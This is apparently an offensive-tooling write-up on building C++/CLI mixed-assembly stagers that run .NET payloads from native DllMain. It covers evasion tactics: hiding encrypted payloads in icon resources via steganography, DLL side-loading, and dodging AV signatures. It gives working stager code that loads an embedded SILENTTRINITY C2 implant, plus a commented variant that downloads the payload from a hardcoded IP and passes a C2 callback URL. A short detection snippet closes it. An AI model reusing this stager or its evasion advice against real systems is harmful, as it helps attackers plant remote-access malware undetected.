Mixed Assemblies - Crafting Flexible C++ Reflective Stagers for .NET Assemblies
TLDR: One of the ways to load .NET Assemblies through unmanaged code is to use C++/CLI. What is that, you may ask? It is Visual C++ that can be compiled to CIL rather than native machine code. You may specify that code is either managed or native. Native code is written the same as normal C++. The managed version, however, uses a different syntax. To compile managed C++, you must use the /clr option on the Visual Studios compiler. This repo provides some code samples that demonstrate how to do this. Warning, the code is a bit wonky. That is partly because I’ve never gotten around to cleaning it up and also because this is just meant to make you aware that C++/CLI is a thing.
Note: This project is not presented with my usual quality. :-) I got it working a while ago and have never got around to finishing it. Rather than leave it around collecting dust, I have cleaned it up a bit and put together an explanation. Hopefully it helps.
Advancing Tradecraft - Context
There is a fundamental flaw with using .NET Assemblies as the unit of execution for offensive payloads: They are reversible to source code. Rather than being compiled to machine code, they are assembled to the Common Intermediate Language (CIL), an object-oriented assembly language that is designed to support the functionality of every common hardware platform and their corresponding Instruction Set Architecture (ISA). CIL is compiled Just-In-Time for execution by .NET’s runtime environment, the Common Language Runtime. Machine code (such as x86-64 or ARM) can certainly be reverse-engineered. However, by simply knowing the machine code you may not neccessarily determine the exact, original source code. That is not the case for .NET Assemblies. They contain both their managed code, and the metadeta about that code. As such, they are trivial to reverse engineer and for static analyzers to detect and describe.
Advantages of Native Code
Using native (unmanaged) languages such as C and C++ provide several significant advantages for offensive tooling. Namely:
- The code they produce can run directly on the hardware of the machine running it. Other than a loader, no additional interpretation is required to execute native code. As such, unmanaged payloads are easier to convert to position-independent code (shellcode).
- Native code cannot (reliably) be directly decompiled to the exact source code used to create it. Sure, there are decompilers (HexRays, Ghidra, etc.). But their output is only a best guess at the original code, not a copy. Dissassembly and decompilation of machine code presents many challenges, especially when done at scale accross an enterprise where many programs are run ad-hoc by users. This slows down the time involved in capturing and reverse engineering payloads, especially when advanced cryptors, packers, or obfuscators are used to protect the payload.
- Full access to the C/C++ standard library, direct access to OS APIs, and easy use of COM.
Advantages of Managed (.NET) Code
- Interoperability: Managed code can make direct usage of any .NET Assembly, regardless of the language it is written in. This is highly desirable for projects that mix languages. For offensive purposes, this improves its reliability when executing on-target and makes it easier to write loaders, stagers, and execution engines for arbitrary payloads. Managed code is also capable of leveraging existing unmanaged APIs through PInvoke, and can even interact with older APIs such as COM.
- Capability: Microsoft has heavily invested in .NET for all modern API development. Nearly every Windows product and service has a .NET Assembly that provides an easy-to-use managed API. Many of them even allow you to use your current authentication token for authentication, which enables a significant amount of post-exploitation tradecraft. If you want to easily exfiltrate info from or hijack Windows services, use look for a corresponding .NET API. You can load it from memory through Reflection or embed it as a reference in a wrapper program using Costura or ILMerge/ILRepack.
Why Not Both?
With C++/CLI, you can create a mostly native executable with full access to the C/C++ standard libraries, the Windows Win32/NT APIs, COM, and all of .NET. That is an incredible amount of power. While a Mixed Assembly is more painful to load from memory, it is a great option for an on-disk stager, loader, or hooking DLL.
C++/CLI
When Visual Studios builds a C++/CLI program, it produces what is called a Mixed Assembly. Rather than describe them in detail here, I would recommend that you read the linked MSDN article.
What the Hell is C++/CLI?
C++/CLI is a legacy version of C++ that was specifically designed to allow for easy interoperability between native C++ and managed .NET code. In fact, that was so much the focus of its design, that it was originally referred to as IJW or, “It Just Works” (lol).

You may choose on a per-module, per-file, or even per-function basis whether or not your C++ code is managed or native. Rather than using P/Invoke to go from managed -> unmanaged code, you may simply call a managed C++/CLI function from native C++. You may also go the other direction, allowing you to truly move between managed and unmanaged code at will.
Why would you use it legitimately?: (https://stackoverflow.com/questions/1933210/c-cli-why-should-i-use-it)
Mixed Assemblies - Both & Neither
Mixed Assemblies are at the same time, both a native PE file and a .NET Assembly, while also not completely being either. Let me explain…
On one hand, Mixed Assemblies contain native code and use the PE format. As such, you could try to think of them as normal unmanaged PE executables. On the other hand, they also contain managed code and use the .NET Assembly’s extension of the PE-COFF format. If you try to use them like normal PE files, then they will usually work. If you try to use them as normal .NET Assemblies, they will probably not work.
So, you should probably not think of them as either one, and instead just consider them their own thing.
How They (sort of) Work with the Reflection API
You may now be thinking: If a Mixed Assembly is an “Assembly”, does that mean that I can load it from memory using Assembly.Load(byte[])? Unfortunately not. :-(
Mixed Assemblies may be loaded from disk using the Reflection API, but not from memory. The Assembly.LoadFrom and Assembly.LoadFile functions work fine when the Mixed Assembly is the same architecture (x86/x64) as the loading process. They can even execute code from DllMain when loaded into a process this way. However, because of reasons, Mixed Assemblies cannot be loaded from memory using the Reflection API. Theoretically, you could write a reflective loader that loads the DLL in a similar way as Stephen Fewer’s Reflective DLL Injection (or any other PE Loader), but I will leave that as an exercise to the reader. ;-)
Even with this limitation, the Reflection API can be useful for Mixed Assemblies. If you wish to manually execute your stager from disk, you may do so. And, you may use all of the normal APIs for inspecting managed components at runtime. But don’t expect to get away with all of the Assembly.Load(byte[]) abuse that you normally do.
Manager
I have provided an irregularly updated library of examples for bootstrapping Managed Assemblies using Mixed Assemblies through C++/CLI. The entry point for the wrapper code is written in natively-compiled C++ and can be the normal Main function or DLLMain. It creates a new thread (to avoid loader lock), using a second unmanaged bootstrap function. The second unmanaged function makes a call to a managed function (compiled through C++/CLI with the /clr flag for MSBuild). C++/CLI will load the CLR if it is not already present so that it may make the call. The managed function then loads the target Assembly through System.Reflection.Assembly.Load(). Ideally, this target would either be downloaded or embedded as a packed resource. Examples are provided for both.
This can be used to create C#/managed payloads that can be ingested through DLLMain. When LoadLibrary is called on the C++ DLL, DLLMain is called. DLLMain creates a thread that gets the embedded resource and calls LaunchDLL. LaunchDLL is a C++/CLI function that calls Assembly.Load on the bytes obtained from the resource. The Reflection API is used to load the Assembly and invoke the specified static type and method.
Manager’s MixedAssembly library avoids the Loader Lock issue by not invoking the target payload directly in DllMain or the main entry point. Instead, the entry point creates a new thread to transition into managed code and load the target. This lets the CLR load safely. It also means that MixedAssembly DLLs may be used as payloads for DLL side-loading or similar attacks. They do not disturb the main functionality of the host process. And, they isolate the host process from any failure that may occur in the payload-execution/staging process.
Mixed Assemblies provide two uses for offensive tools:
1) As a way to load managed code from unmanaged code.
2) To build offensive tools that can take advantage of both the .NET libraries and features as well as the capabilities and advantages of the C++/C standard libraries. Mixed Assemblies can be loaded normally using System.Reflection.Assembly.Load, and can be uses as references in C# projects.
    * Reflection in C++/CLI: https://docs.microsoft.com/en-us/cpp/dotnet/reflection-cpp-cli?view=vs-2017
    * Library support in C++/CLI: https://docs.microsoft.com/en-us/cpp/dotnet/library-support-for-mixed-assemblies?view=vs-2017
    * Using Costura with Mixed-Mode Assemblies: https://github.com/Fody/Costura#unmanaged32assemblies--unmanaged64assemblies
Usage
Rather than providing a library of classes or functions like most code libraries, this is a collection of examples along with explanation. The important takeaway from this library is not a set of code to import into your project, but the knowledge that these techniques are possible. I have not personally seen anyone else using C++/CLI in their offensive tooling. As such, I think that an overview of the offensive possibilities for C++/CLI is more useful. I have not provided any generic, turnkey solution for staging .NET Assemblies from memory and do not intend to. However, the code in this repo should provide you with everything you need create such solutions on your own.
The MixedAssembly solution contains two examples:
- MixedAssemblyDLL - A DLL that bootstraps an Assembly through DllMain while avoiding Loader Lock.
- MixedAssemblyEXE - An EXE that runs an Assembly, passing in the command-line arguments to the payload.
Both examples demonstrate how to handle loading Assemblies in either DLL or EXE format.
The target Assembly payload may be passed in through your favorite mechanism. My favorite is as a packed resource embedded into the stager. The most covert variant of such is to use steganography to embed your encrypted payload inside an image, then include that as an icon resource. Doing so results in only one “file” on-disk and essentiallly wraps your easily-reversible .NET payload in a less-reversible unmanaged program. That is the example that is provided. The section below explains how to do this in Visual Studios. Other options include as an embedded string, a file downloaded through WebClient, or as a command-line argument. Really, it is up to you, so figure out yourself. ;-)
Using C++/CLI can take some getting used to. Each module must be designated as CLR code in Visual Studios. Furthermore, several properties and settings must be turned on/off for a build to be successful. My current strategy (beyond the next section) is to keep running the “Build” command and Googling the errors until I stop getting them. This link can help in the meantime: (https://blogs.msdn.microsoft.com/calvin_hsia/2013/08/30/call-managed-code-from-your-c-code/)
Getting Visual Studios to Cooperate
In the New Project dialog, under Installed Templates, select “Visual C++” > “CLR”, and then either the Console Application template for EXEs or the Class Library template for DLLs.

- For each file/project that you want to be built into managed code, you must set the Common Language Runtime Support option to
/clr. - Change Precompiled Headers to Create rather than Yes.
Using a Resource for Payload Delivery
Instructions for how to add a payload as a resource with Visual Studios.
- Create a solution as a Visual C++ project in Visual Studios.

- Right click “Resource Files” in the Solution Explorer and select Add > Resource…
- Click the Import… button.
- Browse to the DLL or EXE you wish to use as a payload. Make sure to select All Files in the File Types of the File Browser.


- A popup will appear that asks you what type of resource it is. You can choose whatever name you want for the type. For the tutorial, we will use “DLLENCLOSED” for DLLs, and “EXEENCLOSED” for EXEs. Click OK.

- There should now be a resource of type DLLENCLOSED. By default, it will be named IDR_DLLENCLOSED1. It will be embedded into your built DLL or EXE within the .rsrc PE section.
- Open the main.cpp source file. Make sure that the type and name in in the FindResourceA() function call reflect the correct resource name and type. To confirm the name and type of the resource, open the .rc file under Resource Files in the Solution Explorer and look at the left-hand pane.
- The resource should now be embedded. It can be passed to the Assembly.Load function in a raw byte[] format.
Jumping from Native to Managed Code
The Manager library demonstrates how you may define both managed and native C++ in the same project. Suppose you defined the following managed functions.
managed.c
//An example native function that just prints a hello statement.
void Example_Managed_SayHello(std::string message)
{
	//Convert the C++ string to a C-style string, then to a managed string.
	System::String^ managedMessage =
		System::Runtime::InteropServices::Marshal::PtrToStringAnsi(
		(System::IntPtr) (char*) message.c_str());

	//Print the string that was passed in.
	System::Console::WriteLine("Hello from managed code! Message: " + managedMessage);

}

//An example native function that just prints pops a command prompt.
void Example_Managed_PopCmd()
{
	System::Diagnostics::Process^ process = gcnew System::Diagnostics::Process();
	process->StartInfo->FileName = "C:\\WINDOWS\\system32\\cmd.exe";
	process->Start();
}
To invoke them from an unmanaged function, you must create a header file that defines these managed functions and makes them available to native code.
managed.h
#pragma once

#include "native.h"
#include <string>

using namespace std;

//These functions are provided as examples of how to call native code from managed code.

//An example managed function that just prints a hello statement.
extern void Example_Managed_SayHello(std::string message);

//An example managed function that just prints pops a command prompt.
extern void Example_Managed_PopCmd();
You may then invoke them from native code, like so:
native.cpp
#include "managed.h"

//An example native function that invokes managed functions.
void Example_Native_CallManaged()
{
	//Call the managed function to print a message.
	Example_Managed_SayHello("I was invoked by a native function.");

	//Call the managed function to pop a command prompt
	Example_Managed_PopCmd();
}
Jumping from Managed to Native code
You may also jump back from managed code into native code at any time and do so cleanly as you would execute any normal function. How you may ask? The magic of It Just Works.
Suppose you defined a couple of native functions:
native.cpp
//An example native function that just prints a hello statement.
void Example_Native_SayHello(std::string message)
{
	std::cout << "Hello from native code! Message: " << message;
}

//An example native function that just prints pops a command prompt.
void Example_Native_PopCalc()
{
	//For some reason ShellExecute was not imported from windows.h, so we are using CreateProcess.

	// additional information
	STARTUPINFO si;
	PROCESS_INFORMATION pi;

	// set the size of the structures
	ZeroMemory(&si, sizeof(si));
	si.cb = sizeof(si);
	ZeroMemory(&pi, sizeof(pi));

	// start the program up
	CreateProcess(L"C:\\WINDOWS\\system32\\calc.exe",   // the path
		NULL,        // Command line
		NULL,           // Process handle not inheritable
		NULL,           // Thread handle not inheritable
		FALSE,          // Set handle inheritance to FALSE
		0,              // No creation flags
		NULL,           // Use parent's environment block
		NULL,           // Use parent's starting directory
		&si,            // Pointer to STARTUPINFO structure
		&pi             // Pointer to PROCESS_INFORMATION structure (removed extra parentheses)
	);
	// Close process and thread handles.
	CloseHandle(pi.hProcess);
	CloseHandle(pi.hThread);
}
You must define them in a header file as you normally would:
native.h
#pragma once

#include <windows.h>
#include <iostream>
#include "Resource.h"
#include "managed.h"

//These functions are provided as examples of how to call native code from managed code.

//An example native function that just prints a hello statement.
void Example_Native_SayHello(std::string message);

//An example native function that just pops a command prompt.
void Example_Native_PopCalc();
To invoke them from managed code you must import the native header file. Afterwards, call the native functions like you would normally. Make sure to marshall data structures properly.
managed.cpp
#include "stdafx.h"
#include "managed.h"
#include "native.h"
#using <System.dll>
#using <mscorlib.dll>

//An example managed function that calls native functions.
void Example_Managed_CallNative()
{
	//Call the native function to print a message.
	Example_Native_SayHello("I was invoked by a managed function.");

	//Call the native function to pop a calculator
	Example_Native_PopCalc();
}
A Case Study
A friend of mine was working on a persistence tool. Once it does its thang, the result is that an attacker’s DLL is loaded from disk. For that capabilitiy to be useful, you need to craft a DLL that implements DLLMain. That way, your malicious code will run when the DLL is loaded with LoadLibrary. For his demonstration of the tool, he wanted to be able to load SILENTTRINITY (mostly because it’s cool). Well, that produces a challenge. SILENTTRINITY is a a .NET-based C2 Framework. Its stager takes the form of a managed EXE or DLL that is usually loaded from memory through Assembly.Load(). But C# (the .NET language used by SILENTTRINITY) does not provide a functionality comparable to DLLMain. Sure, there are some hacky ways to accomplish something similar, but they are as I mentioned: a bit hacky. And, because there’s a .export keyword in the Common Intermediate Language, you can dissassemble .NET Assemblies written in C#, modify one of their functions to be exported in a similar way to C/C++, and then reassemble the .NET Assembly before it is executed. But that requires you to modify each .NET Assembly payload before you use it. Which is annoying, so let’s not. And even if you did that automatically, then you would have to drop a raw, unwrapped SILENTTRINITY DLL to disk, which is just asking to be detected by AV. As an alternative, let’s see if we can design something that avoids these problems.
As any good engineering project goes, we’ll start with stating our requirements. Whatever the solution, it:
- Must be an on-disk DLL
- Must not require user interaction
- Must run our malicious code when loaded (through DllMain)
- Must execute a stager for our .NET Remote Access Tool
- Ideally, would execute stager from memory without needing any other file(s)
- Ideally, could download stager from URL before executing it
- Ideally, would somehow obfusctate our suspicious code
Our Solution
The easiest way to satisfy those requirements is to write a C++/CLI stager that can load an Assembly from DLLMain. For the case above, I simply wrote a DLL that used the Loader Lock avoidance strategy described below, obtained the SILENTTRINITY DLL from a resource, and then loaded it from memory using the Reflection API.
The advantage that this has is that it makes no direct use of COM or the CLR Hosting APIs to load the CLR. It all happens naturally and legitimately. Additionally, its appearance on disk is very different than that of a normal Assembly, evading common signatures.
Challenges
The main issue that we will have to overcome is Loader Lock. Because Mixed Assemblies contain native code, they must contend both with the both native Windows Loader and the CLR to be loaded for execution. The Windows loader garauntees that nothing may access code or data in a module before it is initialized. Since the initialization process includes running DllMain, any code in DllMain inherits this protection. As such, Microsoft explicitly tells you not to use any managed code in DllMain. Running managed code requires that the CLR be bootstrapped. If you attempt to do so, you will produce deadlock. The Windows loader has not unlocked the module because DllMain is unfinished, but in order for DllMain to finish, the rest of the module must be unlocked. It turns out, computers are not fond of logical contraditions, and will be rather disappointed with you and refuse to work when asked to perform impossible tasks.
There is a simple solution to this problem: Rather than call managed code directly from DllMain, we will instead create a new thread from a second native function, and then call managed code from that. The new thread will perform two roles.
- Ensure that the parent thread (and process) can continue to execute in the background
- Ensure that the module can finish initialization, allowing the Windows loader to unlock the process-global critical section
Payload Location
URL or embedded? We will embed it as a resource. In the real world, you should also encrypt it and maybe store it in an image file as a form of stego. This would simulate a legitimate use of PE resources: file icons. In the real world, I would obfuscate the ST DLL, but this code was sufficient to demonstrate the concept.
The Unmanaged Code
// dllmain.cpp : Defines the entry point for the DLL application.
#define WIN32_LEAN_AND_MEAN
#include "stdafx.h"
#include <windows.h>
#include <iostream>
#include "resource.h"
extern void LaunchDll(
	unsigned char *dll, size_t dllLength,
	char const *className, char const *methodName);
static DWORD WINAPI launcher(void* h)
{

	std::cout << "Created thread...";

	HRSRC res = ::FindResourceA(static_cast<HMODULE>(h),
		MAKEINTRESOURCEA(IDR_DLLENCLOSED6), "DLLENCLOSED");
	if (res)
	{
		HGLOBAL dat = ::LoadResource(static_cast<HMODULE>(h), res);
		if (dat)
		{
			unsigned char *dll =
				static_cast<unsigned char*>(::LockResource(dat));
			if (dll)
			{
				size_t len = SizeofResource(static_cast<HMODULE>(h), res);
				LaunchDll(dll, len, "ST", "Main");
			}
		}
	}
	return 0;
}
extern "C" BOOL APIENTRY DllMain(HMODULE h, DWORD reasonForCall, void* resv)
{
	if (reasonForCall == DLL_PROCESS_ATTACH)
	{
		CreateThread(0, 0, launcher, h, 0, 0);
	}
	return TRUE;
}
After the Loader Lock avoidance, we use common C++ code to obtain the embedded resource and pass it into the managed LaunchDLL function. The CLR and your managed method will be automatically bootstrapped.
The Managed Code
Let’s get this out of the way: C++/CLI is ugly. It’s disgusting. It’s hideous. Look at that monstrosity of syntax below.
For whatever disgusting reason you must use the ^ symbol preceeding a variable name. And to get the strings and other input to pass correctly into managed API calls you must marshall them from their unmanaged form to their managed form.
Please note, this sample code was designed for an older version of SILENTTRINITY that used a different staging process.
#using <mscorlib.dll>
#include "stdafx.h"
#using <System.dll>

// Load a managed DLL from a byte array and call a static method in the DLL.
// dll - the byte array containing the DLL
// dllLength - the length of 'dll'
// className - the name of the class with a static method to call.
// methodName - the static method to call. Must expect no parameters.
void LaunchDll(
	unsigned char *dll, size_t dllLength,
	char const *className, char const *methodName)
{
	// convert passed in parameter to managed values
	cli::array<unsigned char>^ mdll = gcnew cli::array<unsigned char>(dllLength);

	System::Runtime::InteropServices::Marshal::Copy(
		(System::IntPtr)dll, mdll, 0, mdll->Length);
	System::String^ cn =
		System::Runtime::InteropServices::Marshal::PtrToStringAnsi(
		(System::IntPtr)(char*)className);
	System::String^ mn =
		System::Runtime::InteropServices::Marshal::PtrToStringAnsi(
		(System::IntPtr)(char*)methodName);

	/**
	/Downloads the Assembly from a hardcoded URI. Comment out the stuff above.

	System::Net::WebClient ^_client = gcnew System::Net::WebClient();

	System::String ^uri = "http://192.168.197.133:8000/SILENTTRINITY_DLL.dll";

	System::Console::WriteLine("Downloading payload from: " + uri);

	cli::array<unsigned char>^ mdll = _client->DownloadData(uri);
	**/

	// used the converted parameters to load the DLL, find, and call the method.
	System::String^ args =
		System::Runtime::InteropServices::Marshal::PtrToStringAnsi(
		(System::IntPtr)(char*)"http://192.168.197.134:80");

	array< System::Object^ >^ arr = gcnew array< System::Object^ >(1);
	arr[0] = args;

	System::Reflection::Assembly^ a = System::Reflection::Assembly::Load(mdll);
	a->GetType(cn)->GetMethod(mn)->Invoke(nullptr, arr);
}
But, anyway, it works.
You can watch a video of this succeeding on Vimeo.
Detecting CLR Injection
If you have been reading my blog posts about Donut, you may be familiar with ModuleMonitor. It uses WMI Event Win32_ModuleLoadTrace to monitor for module loading. For each module that is loaded, it captures information about the process that loaded the module.
IT has a “CLR Sentry” option that follows some simple logic: If a process loads the CLR, but the program is not a .NET Assembly, then a CLR has been injected into it. This technique can be used to detect C++/CLI stagers for .NET Assemblies. Unfortunately, this means that it will detect ALL programs written in C++/CLI as malicious because they are all represented as Mixed Assemblies.
ModuleMonitor uses the following implementation of this logic in C#. The full code can be found in the ModuleMonitor repo.
//CLR Sentry
//Author: TheWover
 while (true)
        {
            //Get the module load.
            Win32_ModuleLoadTrace trace = GetNextModuleLoad();

            //Split the file path into parts delimited by a '\'
            string[] parts = trace.FileName.Split('\\');

            //Check whether it is a .NET Runtime DLL
            if (parts[parts.Length - 1].Contains("msco"))
            {
                //Get a
                Process proc = Process.GetProcessById((int) trace.ProcessID);

                //Check if the file is a .NET Assembly
                if (!IsValidAssembly(proc.StartInfo.FileName))
                {
                    //If it is not, then the CLR has been injected.
                    Console.WriteLine();

                    Console.WriteLine("[!] CLR Injection has been detected!");

                    //Display information from the event
                    Console.WriteLine("[>] Process {0} has loaded the CLR but is not a .NET Assembly:", trace.ProcessID);
                }
            }
        }
When the detection is successful, you should get a detection that looks like the following.
